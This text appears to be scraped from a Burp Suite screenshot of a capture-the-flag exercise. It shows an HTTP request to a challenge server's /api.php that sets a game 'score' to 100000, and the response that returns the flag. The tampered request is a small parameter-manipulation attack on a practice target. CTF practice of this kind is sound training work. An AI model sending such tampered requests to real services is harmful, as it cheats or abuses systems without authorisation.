 Send Cancel < > Target: http://edfc136c-70c8-
Request
Pretty Raw Hex \n
1 GET /api.php HTTP/1.1
2 Host: edfc136c-70c8-4cec-adcc-5c6506c07910.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 18
10
11 {
"score":100000
}
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 20 Oct 2023 15:17:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 58
6 Connection: close
7 X-Powered-By: PHP/7.3.15
8
9 {"message":"flag{b0be2f4d-021f-45ac-aac3-8948acf646d1}\n"}